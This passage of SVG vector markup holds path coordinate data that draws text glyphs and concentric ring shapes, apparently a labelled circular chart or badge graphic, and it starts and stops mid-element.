4-.04.67.06,1,.1.33.26.65.48.96.22.31.47.59.74.84,1.13,1.05,2.27,1.55,3.41,1.49,1.14-.06,2.2-.61,3.16-1.65l.43-.46Z"></path><path class="cls-6" d="m473.17,379.82l-6.33-1.52.77-3.21,16.34,3.92-.77,3.21-6.33-1.52-4.19,17.44-3.68-.88,4.19-17.44Z"></path><path class="cls-6" d="m489.35,389.79l-5.19-10.71,4.52.62,3.35,7.79,5.27-6.6,4.31.59-7.78,9.01,6.02,12.18-4.73-.65-4.01-8.97-6.07,7.58-4.52-.62,8.83-10.23Z"></path><path class="cls-6" d="m510.28,392.74c-.04-1.7.22-3.24.76-4.62.54-1.38,1.31-2.56,2.3-3.54.99-.98,2.17-1.75,3.55-2.29,1.38-.55,2.89-.84,4.53-.87,1.66-.03,3.19.19,4.6.68,1.41.49,2.64,1.21,3.67,2.15,1.04.94,1.86,2.09,2.46,3.45.6,1.36.91,2.89.95,4.59.03,1.66-.22,3.18-.76,4.56-.54,1.38-1.31,2.58-2.31,3.59s-2.19,1.81-3.58,2.38c-1.39.58-2.91.89-4.57.92-1.64.03-3.16-.21-4.56-.73-1.4-.52-2.62-1.27-3.65-2.24-1.03-.97-1.84-2.13-2.44-3.49-.6-1.36-.91-2.87-.95-4.53Zm4.11-.08c.02,1.14.22,2.18.59,3.12.37.94.89,1.76,1.55,2.44.66.69,1.45,1.22,2.34,1.59.9.37,1.89.55,2.97.52s2.07-.24,2.96-.65c.89-.41,1.66-.97,2.29-1.68.64-.71,1.12-1.55,1.45-2.51.33-.96.48-2,.46-3.14-.02-1.1-.22-2.12-.59-3.05s-.88-1.74-1.54-2.43c-.65-.69-1.44-1.22-2.34-1.6-.91-.38-1.91-.56-3.01-.54-1.1.02-2.09.24-2.97.66-.88.42-1.64.98-2.26,1.7s-1.1,1.54-1.43,2.49-.48,1.97-.46,3.07Z"></path><path class="cls-6" d="m536.33,388.03l3.39-.46.31,2.29h.06c.22-.76.69-1.47,1.4-2.12.71-.65,1.6-1.05,2.67-1.19.93-.13,1.75-.07,2.46.17.71.24,1.31.59,1.81,1.07s.89,1.05,1.19,1.72c.29.67.49,1.37.59,2.1l1.21,8.92-3.57.48-1.07-7.91c-.06-.42-.15-.85-.27-1.3-.12-.45-.31-.84-.55-1.18-.25-.34-.56-.61-.94-.8-.38-.19-.86-.25-1.43-.17-.58.08-1.06.26-1.44.54s-.69.62-.91,1.02c-.22.39-.37.83-.44,1.32-.08.49-.08.96-.02,1.44l1.06,7.85-3.57.48-1.93-14.27Z"></path><path class="cls-6" d="m551.91,377.27l3.53-.73,4.57,22.22-3.53.72-4.57-22.21Z"></path><path class="cls-6" d="m559.21,384.34l3.85-1.05,6.63,9.05.06-.02.69-11.04,3.62-.99-1.98,18.67c-.08.71-.19,1.34-.35,1.91-.16.57-.39,1.08-.7,1.53-.31.45-.72.83-1.22,1.16-.5.32-1.14.59-1.91.8-.29.08-.59.14-.89.2-.31.05-.63.08-.96.09l-.53-3.09c.25.01.49,0,.72-.03.23-.03.44-.07.63-.13.37-.1.66-.23.89-.38.23-.16.4-.35.53-.58s.22-.5.28-.81c.06-.31.12-.66.17-1.07l.21-1.96-9.75-12.27Z"></path><path class="cls-10" d="m823.82,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11-.3-.28-.68-.41-1.13-.41-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.01-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55.31.25.55.55.73.91.18.36.27.78.27,1.25,0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m839.17,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17c.15-.64.38-1.19.68-1.64.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25-.07.83-.07,1.18.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m840.9,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11-.3-.28-.68-.41-1.13-.41-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.01-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55.31.25.55.55.73.91.18.36.27.78.27,1.25,0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m856.25,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17c.15-.64.38-1.19.68-1.64.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25-.07.83-.07,1.18.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m861.61,106.49h3.44c.47,0,.92.05,1.36.15.44.1.83.26,1.17.48.34.22.61.52.82.88.21.36.31.81.31,1.33,0,.72-.2,1.3-.61,1.76-.41.45-.96.76-1.66.92l2.65,4.4h-2.13l-2.3-4.2h-1.29v4.2h-1.76v-9.91Zm3.21,4.27c.25,0,.5-.02.76-.06.25-.04.48-.11.68-.21.2-.1.37-.25.5-.44s.2-.44.2-.74c0-.27-.06-.49-.18-.67-.12-.17-.28-.31-.46-.41-.19-.1-.4-.17-.64-.21-.24-.04-.47-.06-.69-.06h-1.6v2.79h1.44Z"></path><path class="cls-10" d="m876.57,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.78-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25s-.82-.39-1.14-.69c-.32-.3-.57-.67-.76-1.1-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73.43-.17.9-.26,1.41-.26.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m877.19,109.68h1.83l1.76,4.9h.03l1.78-4.9h1.78l-2.67,6.72h-1.79l-2.72-6.72Z"></path><path class="cls-10" d="m891.79,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34s.46.13.7.13c.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69-.32-.3-.57-.67-.76-1.1-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48.43-.82.75-1.13.69-.56,1.13-.73c.43-.17.9-.26,1.41-.26.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m893.42,109.68h1.6v1.08h.03c.15-.34.41-.63.78-.89.37-.26.8-.38,1.31-.38.44,0,.81.08,1.13.23.31.15.57.36.77.61.2.25.35.54.44.87.09.33.14.66.14,1.01v4.2h-1.68v-3.72c0-.2-.01-.4-.04-.62-.03-.21-.09-.41-.18-.58-.09-.17-.22-.32-.38-.43-.16-.11-.38-.17-.65-.17s-.5.05-.7.16c-.2.11-.36.25-.48.41s-.22.36-.29.58c-.07.22-.1.44-.1.67v3.7h-1.68v-6.72Z"></path><path class="cls-10" d="m907.7,116.4h-1.6v-1.08h-.03c-.15.34-.41.63-.78.89-.37.26-.8.39-1.31.39-.44,0-.81-.08-1.13-.23s-.57-.36-.77-.61c-.2-.25-.35-.54-.44-.87-.09-.33-.14-.66-.14-1.01v-4.2h1.68v3.72c0,.2.01.4.04.62s.09.41.18.58c.09.17.22.31.39.43.16.11.38.17.65.17s.49-.05.69-.16c.2-.11.36-.25.49-.41s.22-.36.29-.58c.07-.22.1-.44.1-.67v-3.7h1.68v6.72Z"></path><path class="cls-10" d="m916.12,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.78-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25s-.82-.39-1.14-.69c-.32-.3-.57-.67-.76-1.1-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73.43-.17.9-.26,1.41-.26.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m855.17,123.12c.51,0,1.03.1,1.55.26.52.16.98.41,1.36.74l-1.13,1.18c-.21-.24-.48-.43-.8-.55s-.65-.19-.97-.19v2.83c.35.11.71.24,1.06.39s.67.34.96.57c.29.23.52.51.69.83.18.33.27.73.27,1.2s-.08.91-.25,1.28-.38.68-.66.92c-.28.25-.59.44-.95.57-.36.13-.74.2-1.13.21v1.01h-.76v-1.01c-.62-.02-1.21-.13-1.77-.34-.56-.21-1.07-.53-1.52-.96l1.23-1.18c.25.3.57.54.95.74s.75.29,1.11.3v-3.11c-.41-.11-.79-.24-1.15-.38-.35-.14-.67-.33-.93-.55-.27-.22-.47-.49-.62-.8-.15-.31-.22-.69-.22-1.14,0-.42.08-.79.25-1.13.16-.33.38-.61.66-.85s.59-.42.94-.55c.35-.14.71-.22,1.08-.25v-.95h.76v.92Zm-.76,1.43c-.33.04-.62.16-.87.36s-.38.51-.38.92.12.69.36.89c.24.2.53.35.89.46v-2.63Zm.76,7.36c.39-.02.71-.16.94-.42.24-.26.36-.6.36-1.02s-.12-.72-.37-.93-.56-.38-.93-.51v2.88Z"></path><path class="cls-10" d="m862.06,127.36h.45c.25,0,.5-.02.75-.06.25-.04.47-.12.68-.23s.37-.26.5-.46.19-.44.19-.75c0-.22-.04-.42-.13-.6-.08-.18-.2-.33-.34-.45s-.31-.21-.5-.28-.39-.1-.59-.1c-.41,0-.75.12-1.02.35s-.46.54-.56.92l-1.58-.41c.08-.34.23-.64.43-.92.2-.27.44-.51.73-.71.28-.2.6-.36.96-.47.35-.11.73-.17,1.12-.17.43,0,.84.06,1.22.17.39.12.72.29,1.02.52s.52.51.69.85c.17.34.25.73.25,1.18,0,.53-.16,1.01-.48,1.42-.32.42-.75.69-1.29.82v.03c.61.12,1.1.39,1.48.82.38.42.57.95.57,1.56,0,.51-.1.96-.3,1.34-.2.38-.46.7-.79.95s-.7.44-1.11.57c-.41.13-.83.19-1.25.19s-.82-.04-1.19-.13-.72-.23-1.03-.41-.59-.43-.83-.73c-.24-.3-.42-.65-.55-1.06l1.57-.49c.12.39.35.72.68.99s.76.41,1.29.41c.21,0,.43-.03.65-.09.22-.06.42-.16.59-.29s.31-.3.42-.5c.11-.21.16-.46.16-.76,0-.32-.08-.58-.23-.8-.15-.22-.35-.39-.58-.52s-.49-.22-.78-.27c-.29-.06-.56-.08-.82-.08h-.42v-1.34Z"></path><path class="cls-10" d="m875.4,128.24c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17c.15-.64.38-1.19.68-1.64.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25-.07.83-.07,1.18.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m877.26,123.29h2.76l2.58,7.04h.04l2.55-7.04h2.77v9.91h-1.75v-7.97h-.03l-3.01,7.97h-1.23l-2.97-7.97h-.03v7.97h-1.68v-9.91Z"></path><path class="cls-10" d="m795.53,158c-.78,0-1.5-.11-2.16-.34s-1.21-.55-1.67-.99c-.46-.43-.82-.97-1.08-1.6s-.38-1.35-.38-2.16c0-.76.13-1.45.41-2.07.27-.62.65-1.16,1.13-1.61.48-.45,1.05-.8,1.71-1.04.66-.25,1.37-.37,2.13-.37s1.47.12,2.13.37,1.22.59,1.69,1.04c.48.44.85.98,1.11,1.6.27.62.4,1.3.4,2.05,0,.38-.04.74-.13,1.07s-.2.63-.34.9c-.14.27-.3.51-.48.72-.18.21-.35.38-.53.52v.04l2.09-.04v1.9h-6.03Zm2.88-5.05c0-.43-.07-.83-.2-1.19-.13-.36-.33-.68-.57-.94-.25-.26-.54-.46-.89-.61s-.72-.22-1.13-.22-.77.07-1.11.22-.64.35-.89.61c-.25.26-.45.57-.59.94-.14.36-.21.76-.21,1.19s.07.86.2,1.22c.13.37.33.69.57.95s.54.47.88.62.72.22,1.13.22.77-.07,1.12-.22c.35-.14.64-.35.9-.62s.45-.58.59-.95c.14-.37.21-.78.21-1.22Z"></path><path class="cls-10" d="m805.69,158v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m815.23,158v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41s-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35.22-.39.5-.73.83-1.01.34-.28.72-.49,1.16-.63.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18s.81.31,1.15.56c.34.25.6.57.8.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m831.72,153.02c0,.7-.07,1.37-.21,2-.14.63-.36,1.19-.67,1.67-.31.48-.71.86-1.2,1.15-.49.29-1.08.43-1.78.43s-1.3-.14-1.79-.43c-.5-.28-.9-.67-1.21-1.15-.31-.48-.54-1.04-.68-1.67-.14-.63-.21-1.3-.21-2s.07-1.36.21-1.99c.14-.63.37-1.18.68-1.65.31-.47.72-.85,1.21-1.13.49-.28,1.09-.42,1.79-.42s1.29.14,1.78.42c.49.28.89.66,1.2,1.13.31.47.53,1.02.67,1.65.14.63.21,1.29.21,1.99Zm-2.41,0c0-.31-.02-.65-.06-1.02s-.11-.72-.21-1.04-.25-.59-.44-.81c-.19-.22-.44-.33-.75-.33s-.56.11-.76.33c-.2.22-.35.49-.45.81-.11.32-.18.67-.22,1.04s-.06.71-.06,1.02.02.67.06,1.04.11.73.22,1.05c.11.32.26.59.45.81.2.22.45.33.76.33s.56-.11.75-.33c.19-.22.34-.49.44-.81.1-.32.17-.67.21-1.05s.06-.73.06-1.04Z"></path><path class="cls-10" d="m833.31,158v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41s-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35.22-.39.5-.73.83-1.01.34-.28.72-.49,1.16-.63.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18s.81.31,1.15.56c.34.25.6.57.8.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m845.37,158v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m862.11,155.12c0,.54-.11,1.01-.33,1.41-.22.4-.51.72-.86.98-.35.26-.75.45-1.2.57s-.89.19-1.35.19-.88-.05-1.31-.15c-.42-.1-.81-.26-1.16-.47-.35-.21-.66-.48-.92-.81-.26-.33-.46-.73-.59-1.2l2.18-.57c.09.33.28.61.57.86.29.25.66.37,1.11.37.17,0,.34-.02.51-.07.17-.05.33-.12.46-.22.13-.1.25-.23.34-.38.09-.16.13-.35.13-.59,0-.25-.06-.46-.17-.63-.12-.17-.27-.3-.46-.4-.19-.1-.41-.17-.65-.21-.24-.04-.49-.06-.73-.06h-.63v-1.71h.69c.22,0,.44-.02.64-.05.21-.03.39-.09.55-.18.16-.09.29-.21.39-.36s.15-.35.15-.59c0-.36-.13-.63-.38-.82-.25-.19-.54-.28-.87-.28s-.63.1-.88.3c-.25.2-.41.47-.48.8l-2.18-.5c.12-.42.3-.79.55-1.1.24-.31.53-.57.86-.78s.69-.37,1.08-.48c.39-.11.79-.16,1.2-.16.44,0,.87.06,1.28.17s.79.29,1.11.52c.33.23.59.53.79.88.2.35.3.76.3,1.24,0,.55-.16,1.02-.47,1.4-.31.38-.71.63-1.2.76v.04c.28.07.54.17.77.31.23.14.43.32.6.52s.3.42.39.67c.09.25.14.51.14.79Z"></path><path class="cls-10" d="m870.2,156.07v1.93h-2.2v-1.93h-4.66v-1.97l4.03-6.01h2.81v6.08h1.37v1.9h-1.36Zm-2.18-5.57h-.04l-2.35,3.67h2.39v-3.67Z"></path><path class="cls-10" d="m880.44,153.02c0,.7-.07,1.37-.21,2-.14.63-.36,1.19-.67,1.67-.31.48-.71.86-1.2,1.15-.49.29-1.08.43-1.78.43s-1.3-.14-1.79-.43c-.5-.28-.9-.67-1.21-1.15-.31-.48-.54-1.04-.68-1.67-.14-.63-.21-1.3-.21-2s.07-1.36.21-1.99c.14-.63.37-1.18.68-1.65.31-.47.72-.85,1.21-1.13.49-.28,1.09-.42,1.79-.42s1.29.14,1.78.42c.49.28.89.66,1.2,1.13.31.47.53,1.02.67,1.65.14.63.21,1.29.21,1.99Zm-2.41,0c0-.31-.02-.65-.06-1.02s-.11-.72-.21-1.04-.25-.59-.44-.81c-.19-.22-.44-.33-.75-.33s-.56.11-.76.33c-.2.22-.35.49-.45.81-.11.32-.18.67-.22,1.04s-.06.71-.06,1.02.02.67.06,1.04.11.73.22,1.05c.11.32.26.59.45.81.2.22.45.33.76.33s.56-.11.75-.33c.19-.22.34-.49.44-.81.1-.32.17-.67.21-1.05s.06-.73.06-1.04Z"></path><path class="cls-10" d="m889.83,155.12c0,.54-.11,1-.32,1.37-.21.37-.5.67-.85.89-.36.22-.76.38-1.21.48-.45.1-.92.15-1.39.15h-3.95v-9.91h3.95c.38,0,.77.04,1.18.12s.77.21,1.09.41c.33.19.59.45.8.78.21.33.31.74.31,1.25,0,.55-.15,1.01-.45,1.37s-.69.62-1.18.78v.03c.28.05.54.13.79.26s.46.29.64.48c.18.2.33.42.43.69.11.26.16.55.16.88Zm-2.72-4.16c0-.34-.13-.58-.39-.74-.26-.15-.64-.23-1.14-.23h-1.18v2.04h1.29c.45,0,.79-.09,1.04-.27.25-.18.37-.45.37-.8Zm.32,3.93c0-.41-.15-.69-.46-.85-.31-.16-.72-.24-1.23-.24h-1.33v2.27h1.34c.19,0,.38-.02.58-.05.2-.03.38-.09.55-.17s.3-.2.4-.36c.1-.15.15-.35.15-.6Z"></path><path class="cls-10" d="m901.38,158l-.77-1.95h-3.84l-.73,1.95h-2.6l4.16-9.91h2.32l4.12,9.91h-2.66Zm-2.66-7.27l-1.26,3.4h2.49l-1.23-3.4Z"></path><path class="cls-10" d="m909.32,158v-3.81c0-.2-.02-.38-.05-.56-.03-.18-.09-.33-.16-.47-.08-.14-.18-.24-.32-.32-.14-.08-.31-.12-.51-.12s-.38.04-.54.12-.28.19-.38.33c-.1.14-.18.3-.23.48-.05.18-.08.37-.08.57v3.78h-2.31v-6.97h2.23v.97h.03c.08-.15.19-.3.33-.44.13-.14.29-.27.48-.37.18-.1.38-.19.59-.25.21-.06.44-.1.69-.1.47,0,.86.08,1.19.25.33.17.59.38.79.65.2.27.35.57.43.92.09.34.13.69.13,1.04v4.31h-2.31Z"></path><path class="cls-10" d="m913.27,151.98c.41-.39.89-.69,1.44-.88.55-.2,1.1-.29,1.67-.29s1.08.07,1.49.22c.41.14.73.37.99.67.25.3.44.69.55,1.15.12.46.17,1.01.17,1.65v3.51h-2.1v-.74h-.04c-.18.29-.45.51-.81.67-.36.16-.75.24-1.17.24-.28,0-.57-.04-.87-.11-.3-.07-.57-.2-.82-.36-.25-.17-.45-.39-.61-.67-.16-.28-.24-.62-.24-1.04,0-.5.14-.91.41-1.22.28-.31.63-.55,1.06-.71.43-.17.92-.28,1.45-.34.53-.06,1.05-.08,1.55-.08v-.11c0-.34-.12-.6-.36-.76s-.54-.25-.9-.25c-.33,0-.64.07-.95.21-.3.14-.56.31-.78.5l-1.16-1.25Zm4.21,2.98h-.29c-.25,0-.51.01-.76.04s-.49.07-.69.13c-.2.07-.37.16-.5.29s-.2.29-.2.5c0,.13.03.24.09.34.06.09.14.17.23.22.09.06.2.1.32.12.12.02.24.04.35.04.47,0,.82-.13,1.07-.38.25-.26.37-.6.37-1.04v-.24Z"></path><path class="cls-10" d="m921.32,158v-10.58h2.34v10.58h-2.34Z"></path><path class="cls-10" d="m929.4,159.05c-.14.36-.3.69-.47.97-.17.28-.38.53-.62.73-.24.2-.52.35-.84.46s-.7.15-1.14.15c-.21,0-.44-.01-.67-.04-.23-.03-.43-.07-.6-.11l.25-1.93c.11.04.24.07.37.09.14.02.26.04.37.04.35,0,.61-.08.77-.25.16-.16.29-.39.41-.69l.22-.57-2.91-6.86h2.55l1.55,4.48h.04l1.39-4.48h2.44l-3.12,8.02Z"></path><path class="cls-10" d="m937.5,153.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42c.2.08.53.18.97.28.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74-.29.19-.6.32-.96.41s-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48-.57-.21-1.05-.32c-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><path class="cls-10" d="m942.5,148.8c0,.18-.04.34-.11.5s-.16.29-.28.4c-.12.11-.26.2-.42.27s-.33.1-.51.1c-.37,0-.69-.12-.94-.37-.25-.25-.38-.54-.38-.89,0-.17.03-.33.1-.48.06-.15.16-.29.28-.4.12-.11.26-.2.42-.27.16-.07.33-.11.52-.11.18,0,.35.03.51.1.16.07.3.15.42.27.12.11.21.25.28.4.07.15.11.32.11.5Zm-2.46,9.2v-6.97h2.3v6.97h-2.3Z"></path><path class="cls-10" d="m948.25,153.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42c.2.08.53.18.97.28.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74-.29.19-.6.32-.96.41s-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48-.57-.21-1.05-.32c-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><g class="cls-2"><path class="cls-12" d="m756.18,175.74c15.1-63.44,78.76-102.62,142.21-87.52,63.44,15.1,102.62,78.76,87.52,142.2-15.1,63.44-78.76,102.62-142.2,87.53-63.44-15.1-102.63-78.77-87.53-142.2Zm90.23,130.85c57.17,13.61,114.54-21.71,128.15-78.88,13.61-57.17-21.71-114.54-78.87-128.15-57.17-13.61-114.55,21.71-128.15,78.88-13.61,57.17,21.71,114.55,78.88,128.15Z"></path></g><path class="cls-9" d="m1010.86,236.35c-18.38,77.22-95.87,124.91-173.09,106.54-77.22-18.38-124.92-95.87-106.54-173.09,18.38-77.22,95.88-124.91,173.1-106.54,77.22,18.38,124.91,95.87,106.53,173.09Zm-72.29,76.44c28.09-17.3,49.55-45.25,57.8-79.88,8.24-34.63,1.67-69.25-15.62-97.36-17.3-28.09-45.25-49.55-79.88-57.8-34.63-8.24-69.26-1.67-97.36,15.61-28.1,17.3-49.56,45.25-57.8,79.89-8.24,34.63-1.67,69.25,15.62,97.36,17.3,28.09,45.25,49.55,79.89,57.8,34.63,8.24,69.25,1.67,97.35-15.62Z"></path><g class="cls-1"><path class="cls-11" d="m1029.13,240.7c-20.78,87.31-108.4,141.23-195.71,120.46-87.31-20.78-141.24-108.4-120.46-195.71,20.79-87.31,108.4-141.24,195.71-120.46,87.31,20.78,141.24,108.4,120.46,195.71Zm-76.81,94.42c33.8-20.81,59.65-54.48,69.56-96.14,9.91-41.67,2.01-83.37-18.79-117.18-20.81-33.8-54.48-59.65-96.15-69.56-41.66-9.91-83.37-2.01-117.18,18.79-33.8,20.81-59.65,54.48-69.57,96.15-9.91,41.66-2.01,83.37,18.8,117.17,20.81,33.8,54.48,59.65,96.15,69.57,41.67,9.91,83.37,2.01,117.18-18.8Z"></path></g><path class="cls-9" d="m1021.05,140.59l-6.87,2.87c-18.47-44.21-57.05-79.28-107.23-91.22-41.66-9.91-83.37-2.01-117.18,18.79-33.8,20.81-59.65,54.48-69.57,96.15-9.91,41.66-2.01,83.37,18.8,117.17,20.81,33.8,54.48,59.65,96.15,69.57l-1.72,7.25c-87.31-20.78-141.24-108.4-120.46-195.71,20.79-87.31,108.4-141.24,195.71-120.46,52.57,12.51,93.05,49.28,112.38,95.6Z"></path><path class="cls-9" 